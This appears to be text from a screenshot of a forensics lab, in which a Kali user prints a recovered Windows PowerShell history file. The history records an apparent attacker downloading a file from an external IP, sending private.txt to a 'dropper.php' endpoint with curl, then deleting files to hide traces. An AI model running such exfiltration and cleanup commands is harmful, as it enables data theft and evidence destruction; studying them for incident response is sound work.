 ┌──(kali㉿kali)-[~]
└─$ cat 10.10.116.56-Users_LAB-ADMIN_AppData_Roaming_Microsoft_Windows_Powershell_PSReadline_Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication: ">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit